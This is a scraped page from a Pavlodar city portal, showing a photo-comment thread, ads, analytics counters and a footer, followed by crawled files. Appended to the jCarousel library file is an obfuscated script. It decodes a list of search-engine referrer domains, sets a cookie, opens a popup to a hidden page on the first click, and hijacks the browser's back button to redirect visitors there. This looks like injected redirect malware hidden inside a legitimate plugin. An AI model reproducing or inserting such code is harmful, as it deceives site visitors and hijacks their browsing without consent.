<div><img src="images/comment_b.gif" alt="" border=0 style="position: relative; top: 6px; left: 14px;z-index: 4;"></div>
<div class="keep" style="padding: 2px; background-color: #808080; position: relative; z-index: 2;">
<div class="corner_keep" style="background-color: #DDE8FC;">
<div style="">
<div class="small_com">ух тыж, какая фотография красивая!<br><br></div><div class="full_com" style="display: none;">ух тыж, какая фотография красивая! <div align="right"><a href="#com" class="comment_close">свернуть</a></div></div></div>
</div>
</div>
</div>
</div><h2><a href="Login_site.html&amp;op=userinfo&amp;username=4494" style="color: #1c71c6;">sy4ka</a>&nbsp;&nbsp;<small>(08.03.2008, 14:11)</small></h2><div style="position: relative; top: -7px;" class="comment_news"><div style=" float: none;">
<div><img src="images/comment_g.gif" alt="" border=0 style="position: relative; top: 6px; left: 14px;z-index: 4;"></div>
<div class="keep" style="padding: 2px; background-color: #808080; position: relative; z-index: 2;">
<div class="corner_keep" style="background-color: #E5E5E5;">
<div style="">
<div class="small_com">а можно голой<br><br></div><div class="full_com" style="display: none;">а можно голой <div align="right"><a href="#com" class="comment_close">свернуть</a></div></div></div>
</div>
</div>
</div>
</div><div align="center" style="padding: 5px;"><b style="background-color: #959595; padding: 3px;">1</b> <a href="Foto.html&amp;do=showpic&amp;pid=3780&amp;gid=3&amp;pagenum=2#comm"><b>2</b></a> <a href="Foto.html&amp;do=showpic&amp;pid=3780&amp;gid=3&amp;pagenum=2#comm"><img src="images/arrow.gif" border="0" style="position: relative; top: 1px;" alt="Перейти на следующую страницу" hspace="10"></a></div><br><div><img src="blank.gif" width="730" height="0" style="height: 0px;" alt="" border=0></div>
</td><td valign="top" width="250" align="center">
<!--noindex-->
<div style="height: 270px;  padding: 1px; width: 240px; margin-bottom: 5px; border: 1px solid #696969; position: relative; ">
<a href="Firms_view_firms.html&amp;f=15608" target="_blank" ><img src="images/kernab/combo_24_07_2025.gif" alt="Ёрш" border="0" height="270"></a>
</div>
<!--/noindex-->
<div style="padding-bottom: 3px;">
</div>
<!-- gorodpavlodar.kz_desktop_RSB_PAU --->

<div id="pau-id2">
<script>
if (window.defineRecWidget){
window.defineRecWidget({
containerId: "pau-id2",
plId: "10579",
prId: "10579-334",
product: "pau",
})
}else{
window.recWait = window.recWait || [];
window.recWait.push({
containerId: "pau-id2",
plId: "10579",
prId: "10579-334",
product: "pau",
})
}
</script>
</div>

<div style="padding-bottom: 3px;">
</div>
<!--noindex-->
<div style="height: 270px;  padding: 1px; width: 240px; margin-bottom: 5px; border: 1px solid #696969; position: relative; ">
<a href="http://www.arxsecurity.kz/" target="_blank" ><img src="images/kernab/arx_06_06_2025.gif" alt="ARX security" border="0" height="270"></a>
</div>
<!--/noindex-->
<div style="padding-bottom: 3px;">
</div>
<!--noindex-->
<!--/noindex-->
            <SCRIPT type="text/javascript" LANGUAGE="JavaScript">
                 $(document).ready(function(){
          $('#video_click_block').click(function(){
                  $('#video_block').fadeIn(100).end();
                  });
          $('#close_video_block').click(function(){
                  $('#video_block').hide();
                  });
          });

          </script>
       <div>
<div style="padding-bottom: 1px;">
<div style=" float: none;">
<div class="keep_block" style="padding: 2px; background-color: #808080;">
<div class="corner_keep_block" style=" background-color: #FFFFFF;">
<table width="100%" align="center" style="padding-bottom: 5px;">
<tr><td align="center" width="100%"><a href="Firms_view_firms.html&amp;f=332"><img src="modules/Firms/user_logo/1463387443_logo_ersh.jpg" alt="" border="0"></a>
</td></tr>
             <tr><td width="100%" align="center" valign="top"><h3><a href="Firms_view_firms.html&amp;f=332"><b>"ЁРШ" Магазин</b></a></h3>
</table>
<b>Предлагает:</b><br>
<table width="100%">
<tr>
<td align="left" width="72"><a href="Firms_view_firms.html&amp;f=332#work" onmouseover="TagToTip('text_works11', LEFT, true,  FADEIN, 100, FADEOUT, 100, WIDTH, 515, PADDING, 8, TEXTALIGN, 'justify', OFFSETX, 50)" onmouseout='UnTip()'><img src="modules/Firms/works_foto/thumb/332/thumb_1463384912_kutuzova.jpg" width="57" vspace="3" alt="" border="0"></a>
</td>
<td width="100%" align="left" valign="top"><a href="Firms_view_firms.html&amp;f=332#work" onmouseover="TagToTip('text_works11', LEFT, true,  FADEIN, 100, FADEOUT, 100, WIDTH, 515, PADDING, 8, TEXTALIGN, 'justify', OFFSETX, 50)" onmouseout='UnTip()'>прк-т. Н. Назарбаев...</a><br>тел: <a href="tel:87182340134">340134</a> (между ТД «Гудвин» и ТД «Гулливер»)
<div style="display: none;" id="text_works11" align="center"><img src="modules/Firms/works_foto/332/1463384912_kutuzova.jpg" vspace="5" hspace="6" width="500" height="332" alt="" border="0"><div align="center"><b>прк-т. Н. Назарбаева, 50/1 </b><br></div></div></td></tr>
<tr>
<td align="left" width="72"><a href="Firms_view_firms.html&amp;f=332#work" onmouseover="TagToTip('text_works22', LEFT, true,  FADEIN, 100, FADEOUT, 100, WIDTH, 607, PADDING, 8, TEXTALIGN, 'justify', OFFSETX, 50)" onmouseout='UnTip()'><img src="modules/Firms/works_foto/thumb/332/thumb_1463384856_lermontova1.jpg" width="57" vspace="3" alt="" border="0"></a>
</td>
<td width="100%" align="left" valign="top"><a href="Firms_view_firms.html&amp;f=332#work" onmouseover="TagToTip('text_works22', LEFT, true,  FADEIN, 100, FADEOUT, 100, WIDTH, 607, PADDING, 8, TEXTALIGN, 'justify', OFFSETX, 50)" onmouseout='UnTip()'>ул.Лермонтова, 45</a><br>тел: 325997 (угол ул. Ак. Сатпаева и ул.Лермонтова...
<div style="display: none;" id="text_works22" align="center"><img src="modules/Firms/works_foto/332/1463384856_lermontova1.jpg" vspace="5" hspace="6" width="592" height="473" alt="" border="0"><div align="center"><b>ул.Лермонтова, 45</b><br></div></div></td></tr>
</table>
</div>
</div>
</div>
</div>
</div>
<!-- gorodpavlodar.kz_desktop_RSB_bottom_PAU --->

<div id="pau-id3">
<script>
if (window.defineRecWidget){
window.defineRecWidget({
containerId: "pau-id3",
plId: "10579",
prId: "10579-335",
product: "pau",
})
}else{
window.recWait = window.recWait || [];
window.recWait.push({
containerId: "pau-id3",
plId: "10579",
prId: "10579-335",
product: "pau",
})
}
</script>
</div><div>
<div style="padding-bottom: 2px;">
<div class="corner" style=" background-color: #DDE8FC; float: none;">
</div>
</div>
</div>
<div><img src="themes/gpsm/images/pixel.gif" width="250" height="1" alt="" border=0></div>
</td></tr></table>
<a name="footer"></a><div><img src="themes/gpsm/images/pixel.gif" width="1000" height="1" alt="" border=0></div>
<div align="center"><div  class="corner_foter" style="background-color: #DDE8FC;" align="center"><table width="950" border="0" cellspacing="2" cellpadding="2" align="center"><tr><td><a href="Advertising.html" target="_top">Реклама на сайте</a></td><td><a href="Advertising.html&amp;go=contact" target="_top">Контакты</a></td><td><a href="Advertising.html&amp;go=client" target="_top">Наши клиенты</a></td><td width="48%" align="right" rowspan="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td><td width="120" align="center" rowspan="2"><small><a href="Counter.html" target="_top"><img src="counter.php?nu=179175&amp;nip=29570&amp;ns=799324054" alt="Статистика" vspace="5" border="0"><br><b>сейчас на сайте 248 чел.</b></a></small></td></tr><tr><td colspan="5">© 2006-2025 ТОО"Электронный город"<br>&nbsp;&nbsp;&nbsp;&nbsp;Дизайн Алексенко А.<td><td><td></tr></table></div></div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<noindex><a href='//www.liveinternet.ru/click' "+
			"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";"+Math.random()+
			"' alt='' title='LiveInternet' "+
			"border='0' width='0' height='0'><\/a><\/noindex>")
			//--></script><!--/LiveInternet-->

			<!-- Yandex.Metrika counter -->
			<script type="text/javascript">
			(function (d, w, c) {
			    (w[c] = w[c] || []).push(function() {
			        try {
			            w.yaCounter25881386 = new Ya.Metrika({id:25881386,
			                    clickmap:true,
			                    trackLinks:true,
			                    accurateTrackBounce:true});
			        } catch(e) { }
			    });

			    var n = d.getElementsByTagName("script")[0],
			        s = d.createElement("script"),
			        f = function () { n.parentNode.insertBefore(s, n); };
			    s.type = "text/javascript";
			    s.async = true;
			    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

			    if (w.opera == "[object Opera]") {
			        d.addEventListener("DOMContentLoaded", f, false);
			    } else { f(); }
			})(document, window, "yandex_metrika_callbacks");
			</script>
			<noscript><div><img src="//mc.yandex.ru/watch/25881386" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UBdWrImoosNb_VIhz8nV0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015479578');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gorodpavlodar.kz/scripts/slider/lib/jcarousel.pack.js
body_size: 5146
content:
/**
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9($){$.1s.A=9(o){z 4.14(9(){2H r(4,o)})};8 q={W:F,23:1,1G:1,u:7,15:3,16:7,1H:\'2I\',24:\'2J\',1i:0,B:7,1j:7,1I:7,25:7,26:7,27:7,28:7,29:7,2a:7,2b:7,1J:\'<N></N>\',1K:\'<N></N>\',2c:\'2d\',2e:\'2d\',1L:7,1M:7};$.A=9(e,o){4.5=$.17({},q,o||{});4.Q=F;4.D=7;4.H=7;4.t=7;4.R=7;4.S=7;4.O=!4.5.W?\'1N\':\'2f\';4.E=!4.5.W?\'2g\':\'2h\';8 a=\'\',1d=e.J.1d(\' \');1k(8 i=0;i<1d.K;i++){6(1d[i].2i(\'A-2j\')!=-1){$(e).1t(1d[i]);8 a=1d[i];1l}}6(e.2k==\'2K\'||e.2k==\'2L\'){4.t=$(e);4.D=4.t.18();6(4.D.1m(\'A-H\')){6(!4.D.18().1m(\'A-D\'))4.D=4.D.B(\'<N></N>\');4.D=4.D.18()}X 6(!4.D.1m(\'A-D\'))4.D=4.t.B(\'<N></N>\').18()}X{4.D=$(e);4.t=$(e).2M(\'>2l,>2m,N>2l,N>2m\')}6(a!=\'\'&&4.D.18()[0].J.2i(\'A-2j\')==-1)4.D.B(\'<N 2N=" \'+a+\'"></N>\');4.H=4.t.18();6(!4.H.K||!4.H.1m(\'A-H\'))4.H=4.t.B(\'<N></N>\').18();4.S=$(\'.A-11\',4.D);6(4.S.u()==0&&4.5.1K!=7)4.S=4.H.1u(4.5.1K).11();4.S.V(4.J(\'A-11\'));4.R=$(\'.A-19\',4.D);6(4.R.u()==0&&4.5.1J!=7)4.R=4.H.1u(4.5.1J).11();4.R.V(4.J(\'A-19\'));4.H.V(4.J(\'A-H\'));4.t.V(4.J(\'A-t\'));4.D.V(4.J(\'A-D\'));8 b=4.5.16!=7?1n.1O(4.1o()/4.5.16):7;8 c=4.t.2O(\'1v\');8 d=4;6(c.u()>0){8 f=0,i=4.5.1G;c.14(9(){d.1P(4,i++);f+=d.T(4,b)});4.t.y(4.O,f+\'U\');6(!o||o.u===L)4.5.u=c.u()}4.D.y(\'1w\',\'1x\');4.R.y(\'1w\',\'1x\');4.S.y(\'1w\',\'1x\');4.2n=9(){d.19()};4.2o=9(){d.11()};4.1Q=9(){d.2p()};6(4.5.1j!=7)4.5.1j(4,\'2q\');6($.2r.2s){4.1e(F,F);$(2t).1y(\'2P\',9(){d.1z()})}X 4.1z()};8 r=$.A;r.1s=r.2Q={A:\'0.2.3\'};r.1s.17=r.17=$.17;r.1s.17({1z:9(){4.C=7;4.G=7;4.Y=7;4.12=7;4.1a=F;4.1f=7;4.P=7;4.Z=F;6(4.Q)z;4.t.y(4.E,4.1A(4.5.1G)+\'U\');8 p=4.1A(4.5.23);4.Y=4.12=7;4.1p(p,F);$(2t).1R(\'2u\',4.1Q).1y(\'2u\',4.1Q)},2v:9(){4.t.2w();4.t.y(4.E,\'2R\');4.t.y(4.O,\'2S\');6(4.5.1j!=7)4.5.1j(4,\'2v\');4.1z()},2p:9(){6(4.P!=7&&4.Z)4.t.y(4.E,r.I(4.t.y(4.E))+4.P);4.P=7;4.Z=F;6(4.5.1I!=7)4.5.1I(4);6(4.5.16!=7){8 a=4;8 b=1n.1O(4.1o()/4.5.16),O=0,E=0;$(\'1v\',4.t).14(9(i){O+=a.T(4,b);6(i+1<a.C)E=O});4.t.y(4.O,O+\'U\');4.t.y(4.E,-E+\'U\')}4.15(4.C,F)},2T:9(){4.Q=1g;4.1e()},2U:9(){4.Q=F;4.1e()},u:9(s){6(s!=L){4.5.u=s;6(!4.Q)4.1e()}z 4.5.u},2V:9(i,a){6(a==L||!a)a=i;6(4.5.u!==7&&a>4.5.u)a=4.5.u;1k(8 j=i;j<=a;j++){8 e=4.M(j);6(!e.K||e.1m(\'A-1b-1B\'))z F}z 1g},M:9(i){z $(\'.A-1b-\'+i,4.t)},2x:9(i,s){8 e=4.M(i),1S=0,2x=0;6(e.K==0){8 c,e=4.1C(i),j=r.I(i);1q(c=4.M(--j)){6(j<=0||c.K){j<=0?4.t.2y(e):c.1T(e);1l}}}X 1S=4.T(e);e.1t(4.J(\'A-1b-1B\'));1U s==\'2W\'?e.2X(s):e.2w().2Y(s);8 a=4.5.16!=7?1n.1O(4.1o()/4.5.16):7;8 b=4.T(e,a)-1S;6(i>0&&i<4.C)4.t.y(4.E,r.I(4.t.y(4.E))-b+\'U\');4.t.y(4.O,r.I(4.t.y(4.O))+b+\'U\');z e},1V:9(i){8 e=4.M(i);6(!e.K||(i>=4.C&&i<=4.G))z;8 d=4.T(e);6(i<4.C)4.t.y(4.E,r.I(4.t.y(4.E))+d+\'U\');e.1V();4.t.y(4.O,r.I(4.t.y(4.O))-d+\'U\')},19:9(){4.1D();6(4.P!=7&&!4.Z)4.1W(F);X 4.15(((4.5.B==\'1X\'||4.5.B==\'G\')&&4.5.u!=7&&4.G==4.5.u)?1:4.C+4.5.15)},11:9(){4.1D();6(4.P!=7&&4.Z)4.1W(1g);X 4.15(((4.5.B==\'1X\'||4.5.B==\'C\')&&4.5.u!=7&&4.C==1)?4.5.u:4.C-4.5.15)},1W:9(b){6(4.Q||4.1a||!4.P)z;8 a=r.I(4.t.y(4.E));!b?a-=4.P:a+=4.P;4.Z=!b;4.Y=4.C;4.12=4.G;4.1p(a)},15:9(i,a){6(4.Q||4.1a)z;4.1p(4.1A(i),a)},1A:9(i){6(4.Q||4.1a)z;i=r.I(i);6(4.5.B!=\'1c\')i=i<1?1:(4.5.u&&i>4.5.u?4.5.u:i);8 a=4.C>i;8 b=r.I(4.t.y(4.E));8 f=4.5.B!=\'1c\'&&4.C<=1?1:4.C;8 c=a?4.M(f):4.M(4.G);8 j=a?f:f-1;8 e=7,l=0,p=F,d=0;1q(a?--j>=i:++j<i){e=4.M(j);p=!e.K;6(e.K==0){e=4.1C(j).V(4.J(\'A-1b-1B\'));c[a?\'1u\':\'1T\'](e)}c=e;d=4.T(e);6(p)l+=d;6(4.C!=7&&(4.5.B==\'1c\'||(j>=1&&(4.5.u==7||j<=4.5.u))))b=a?b+d:b-d}8 g=4.1o();8 h=[];8 k=0,j=i,v=0;8 c=4.M(i-1);1q(++k){e=4.M(j);p=!e.K;6(e.K==0){e=4.1C(j).V(4.J(\'A-1b-1B\'));c.K==0?4.t.2y(e):c[a?\'1u\':\'1T\'](e)}c=e;8 d=4.T(e);6(d==0){2Z(\'30: 31 1N/2f 32 1k 33. 34 35 36 37 38 39. 3a...\');z 0}6(4.5.B!=\'1c\'&&4.5.u!==7&&j>4.5.u)h.3b(e);X 6(p)l+=d;v+=d;6(v>=g)1l;j++}1k(8 x=0;x<h.K;x++)h[x].1V();6(l>0){4.t.y(4.O,4.T(4.t)+l+\'U\');6(a){b-=l;4.t.y(4.E,r.I(4.t.y(4.E))-l+\'U\')}}8 n=i+k-1;6(4.5.B!=\'1c\'&&4.5.u&&n>4.5.u)n=4.5.u;6(j>n){k=0,j=n,v=0;1q(++k){8 e=4.M(j--);6(!e.K)1l;v+=4.T(e);6(v>=g)1l}}8 o=n-k+1;6(4.5.B!=\'1c\'&&o<1)o=1;6(4.Z&&a){b+=4.P;4.Z=F}4.P=7;6(4.5.B!=\'1c\'&&n==4.5.u&&(n-k+1)>=1){8 m=r.10(4.M(n),!4.5.W?\'1r\':\'1Y\');6((v-m)>g)4.P=v-g-m}1q(i-->o)b+=4.T(4.M(i));4.Y=4.C;4.12=4.G;4.C=o;4.G=n;z b},1p:9(p,a){6(4.Q||4.1a)z;4.1a=1g;8 b=4;8 c=9(){b.1a=F;6(p==0)b.t.y(b.E,0);6(b.5.B==\'1X\'||b.5.B==\'G\'||b.5.u==7||b.G<b.5.u)b.2z();b.1e();b.1Z(\'2A\')};4.1Z(\'3c\');6(!4.5.1H||a==F){4.t.y(4.E,p+\'U\');c()}X{8 o=!4.5.W?{\'2g\':p}:{\'2h\':p};4.t.1p(o,4.5.1H,4.5.24,c)}},2z:9(s){6(s!=L)4.5.1i=s;6(4.5.1i==0)z 4.1D();6(4.1f!=7)z;8 a=4;4.1f=3d(9(){a.19()},4.5.1i*3e)},1D:9(){6(4.1f==7)z;3f(4.1f);4.1f=7},1e:9(n,p){6(n==L||n==7){8 n=!4.Q&&4.5.u!==0&&((4.5.B&&4.5.B!=\'C\')||4.5.u==7||4.G<4.5.u);6(!4.Q&&(!4.5.B||4.5.B==\'C\')&&4.5.u!=7&&4.G>=4.5.u)n=4.P!=7&&!4.Z}6(p==L||p==7){8 p=!4.Q&&4.5.u!==0&&((4.5.B&&4.5.B!=\'G\')||4.C>1);6(!4.Q&&(!4.5.B||4.5.B==\'G\')&&4.5.u!=7&&4.C==1)p=4.P!=7&&4.Z}8 a=4;4.R[n?\'1y\':\'1R\'](4.5.2c,4.2n)[n?\'1t\':\'V\'](4.J(\'A-19-1E\')).20(\'1E\',n?F:1g);4.S[p?\'1y\':\'1R\'](4.5.2e,4.2o)[p?\'1t\':\'V\'](4.J(\'A-11-1E\')).20(\'1E\',p?F:1g);6(4.R.K>0&&(4.R[0].1h==L||4.R[0].1h!=n)&&4.5.1L!=7){4.R.14(9(){a.5.1L(a,4,n)});4.R[0].1h=n}6(4.S.K>0&&(4.S[0].1h==L||4.S[0].1h!=p)&&4.5.1M!=7){4.S.14(9(){a.5.1M(a,4,p)});4.S[0].1h=p}},1Z:9(a){8 b=4.Y==7?\'2q\':(4.Y<4.C?\'19\':\'11\');4.13(\'25\',a,b);6(4.Y!==4.C){4.13(\'26\',a,b,4.C);4.13(\'27\',a,b,4.Y)}6(4.12!==4.G){4.13(\'28\',a,b,4.G);4.13(\'29\',a,b,4.12)}4.13(\'2a\',a,b,4.C,4.G,4.Y,4.12);4.13(\'2b\',a,b,4.Y,4.12,4.C,4.G)},13:9(a,b,c,d,e,f,g){6(4.5[a]==L||(1U 4.5[a]!=\'2B\'&&b!=\'2A\'))z;8 h=1U 4.5[a]==\'2B\'?4.5[a][b]:4.5[a];6(!$.3g(h))z;8 j=4;6(d===L)h(j,c,b);X 6(e===L)4.M(d).14(9(){h(j,4,d,c,b)});X{1k(8 i=d;i<=e;i++)6(i!==7&&!(i>=f&&i<=g))4.M(i).14(9(){h(j,4,i,c,b)})}},1C:9(i){z 4.1P(\'<1v></1v>\',i)},1P:9(e,i){8 a=$(e).V(4.J(\'A-1b\')).V(4.J(\'A-1b-\'+i));a.20(\'3h\',i);z a},J:9(c){z c+\' \'+c+(!4.5.W?\'-3i\':\'-W\')},T:9(e,d){8 a=e.2C!=L?e[0]:e;8 b=!4.5.W?a.1F+r.10(a,\'2D\')+r.10(a,\'1r\'):a.2E+r.10(a,\'2F\')+r.10(a,\'1Y\');6(d==L||b==d)z b;8 w=!4.5.W?d-r.10(a,\'2D\')-r.10(a,\'1r\'):d-r.10(a,\'2F\')-r.10(a,\'1Y\');$(a).y(4.O,w+\'U\');z 4.T(a)},1o:9(){z!4.5.W?4.H[0].1F-r.I(4.H.y(\'3j\'))-r.I(4.H.y(\'3k\')):4.H[0].2E-r.I(4.H.y(\'3l\'))-r.I(4.H.y(\'3m\'))},3n:9(i,s){6(s==L)s=4.5.u;z 1n.3o((((i-1)/s)-1n.3p((i-1)/s))*s)+1}});r.17({3q:9(d){z $.17(q,d||{})},10:9(e,p){6(!e)z 0;8 a=e.2C!=L?e[0]:e;6(p==\'1r\'&&$.2r.2s){8 b={\'1w\':\'1x\',\'3r\':\'3s\',\'1N\':\'1i\'},21,22;$.2G(a,b,9(){21=a.1F});b[\'1r\']=0;$.2G(a,b,9(){22=a.1F});z 22-21}z r.I($.y(a,p))},I:9(v){v=3t(v);z 3u(v)?0:v}})})(3v);',62,218,'||||this|options|if|null|var|function||||||||||||||||||||list|size||||css|return|jcarousel|wrap|first|container|lt|false|last|clip|intval|className|length|undefined|get|div|wh|tail|locked|buttonNext|buttonPrev|dimension|px|addClass|vertical|else|prevFirst|inTail|margin|prev|prevLast|callback|each|scroll|visible|extend|parent|next|animating|item|circular|split|buttons|timer|true|jcarouselstate|auto|initCallback|for|break|hasClass|Math|clipping|animate|while|marginRight|fn|removeClass|before|li|display|block|bind|setup|pos|placeholder|create|stopAuto|disabled|offsetWidth|offset|animation|reloadCallback|buttonNextHTML|buttonPrevHTML|buttonNextCallback|buttonPrevCallback|width|ceil|format|funcResize|unbind|old|after|typeof|remove|scrollTail|both|marginBottom|notify|attr|oWidth|oWidth2|start|easing|itemLoadCallback|itemFirstInCallback|itemFirstOutCallback|itemLastInCallback|itemLastOutCallback|itemVisibleInCallback|itemVisibleOutCallback|buttonNextEvent|click|buttonPrevEvent|height|left|top|indexOf|skin|nodeName|ul|ol|funcNext|funcPrev|reload|init|browser|safari|window|resize|reset|empty|add|prepend|startAuto|onAfterAnimation|object|jquery|marginLeft|offsetHeight|marginTop|swap|new|normal|swing|UL|OL|find|class|children|load|prototype|0px|10px|lock|unlock|has|string|html|append|alert|jCarousel|No|set|items|This|will|cause|an|infinite|loop|Aborting|push|onBeforeAnimation|setTimeout|1000|clearTimeout|isFunction|jcarouselindex|horizontal|borderLeftWidth|borderRightWidth|borderTopWidth|borderBottomWidth|index|round|floor|defaults|float|none|parseInt|isNaN|jQuery'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["scripts","tooltip","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
